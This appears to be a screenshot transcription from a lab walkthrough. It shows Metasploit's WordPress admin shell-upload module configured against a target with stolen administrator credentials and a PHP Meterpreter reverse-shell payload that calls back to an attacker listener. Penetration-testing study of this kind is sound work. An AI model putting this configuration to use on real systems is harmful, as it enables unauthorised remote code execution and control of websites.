 msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
PASSWORD devteam01 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.229 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /main yes The base path to the wordpress application
USERNAME administrator yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
WordPress 5.4.2
Name Current Setting Required Description
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port